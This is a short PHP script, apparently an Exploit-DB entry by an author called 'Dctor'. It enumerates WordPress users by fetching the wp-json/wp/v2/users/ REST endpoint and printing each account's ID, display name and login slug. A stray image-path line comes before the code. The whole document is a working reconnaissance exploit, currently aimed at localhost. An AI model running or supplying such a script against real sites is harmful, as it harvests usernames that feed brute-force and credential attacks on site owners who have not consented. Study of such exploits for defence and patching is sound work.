 #!usr/bin/php
<?php
#Author: Mateus a.k.a Dctor
#fb: fb.com/hatbashbr/
#E-mail: dctoralves@protonmail.ch
#Site: https://mateuslino.tk
header ('Content-type: text/html; charset=UTF-8');
$url= "http://localhost/";
$payload="wp-json/wp/v2/users/";
$urli = file_get_contents($url.$payload);
$json = json_decode($urli, true);
if($json){
        echo "*-----------------------------*\n";
foreach($json as $users){
        echo "[*] ID :  |" .$users['id']     ."|\n";
        echo "[*] Name: |" .$users['name']   ."|\n";
        echo "[*] User :|" .$users['slug']   ."|\n";
        echo "\n";
}echo "*-----------------------------*";}
else{echo "[*] No user";}
?>
/usr/share/exploitdb/exploits/php/webapps/41497.php (END)